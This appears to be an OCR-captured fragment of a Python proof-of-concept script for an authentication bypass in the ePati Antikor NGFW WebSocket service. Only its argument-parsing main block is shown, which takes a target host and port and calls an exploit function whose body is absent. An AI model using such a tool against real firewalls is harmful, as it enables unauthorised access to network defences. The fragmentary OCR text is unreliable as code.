
occurred: {e}")

        sys.exit(1)

if __name__ == "__main__":

    banner()

    # Argument parsing

    parser = 
argparse.ArgumentParser(description="ePati 
Antikor NGFW WebSocket Auth Bypass 
PoC")

    parser.add_argument("-t", "--
target", required=True, help="Target IP 
or Hostname (e.g., 192.168.1.10)")

    parser.add_argument("-p", "--port", 
default="8800", help="Target Port 
(Default: 8800)")

    args = parser.parse_args()

    exploit(args.target, args.port)
